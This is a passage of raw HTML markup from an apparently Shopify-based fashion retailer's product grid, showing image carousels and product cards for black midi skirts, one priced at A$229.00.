https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">New</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Cotton Full Midi Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/cotton-full-midi-skirt-s11408w26-black">cotton full midi skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$229.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11408_W26_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Viscose Blend Topstitched Midi Skirt" data-discover="true" href="/products/viscose-blend-topstitched-midi-skirt-s11409w26-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=250&amp;height=313&amp;crop=center 